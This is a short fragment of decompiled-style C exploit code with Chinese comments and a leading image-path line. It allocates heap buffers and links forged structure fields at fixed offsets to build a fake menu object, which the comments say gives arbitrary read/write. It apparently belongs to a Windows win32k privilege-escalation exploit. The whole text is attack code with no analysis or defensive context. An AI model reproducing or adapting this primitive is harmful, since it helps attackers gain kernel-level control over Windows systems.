 //从堆中分配指定的字节数
QWORD   g_pMem1 = (__int64)LocalAlloc(0x40u, 0x200ui64);
QWORD   g_pMem2 = (__int64)LocalAlloc(0x40u, 0x30ui64);
QWORD   g_pMem3 = (__int64)LocalAlloc(0x40u, 4ui64);
QWORD   g_pMem4 = (LONG_PTR)LocalAlloc(0x40u, 0xA0ui64);
HLOCAL  g_pMem5 = LocalAlloc(0x40u, 8ui64);
//构造对应的menu 从而实现后续的任意读写
DWORD *ref_g_pMem1 = (DWORD *)g_pMem1;
QWORD ref_g_pMem2 = g_pMem2;
QWORD ref_g_pMem3 = g_pMem3;
QWORD   ref_g_pMem4 = g_pMem4;
ref_g_pMem5 = (__int64)g_pMem5;
*(DWORD *)(g_pMem2 + offset_0x2c) = 16;
*ref_g_pMem1 = 0x88888888;
*(QWORD *)&ref_g_pMem1[2 * ((unsigned int)offset_0x28 >> 3)] = ref_g_pMem2;
ref_g_pMem1[(unsigned __int64)(unsigned int)offset_0x40 >> 2] = 1;
ref_g_pMem1[(unsigned __int64)(unsigned int)offset_0x44 >> 2] = 1;
*(QWORD *)&ref_g_pMem1[2 * ((unsigned __int64)(unsigned int)offset_0x58 >> 3)] = (QWORD)g_pMem5;
*(QWORD *)(ref_g_pMem3 + 8) = 16i64;
*(QWORD *)ref_g_pMem3 = (QWORD)ref_g_pMem1;
*(QWORD *)(ref_g_pMem4 +offset_0x98) = ref_g_pMem3;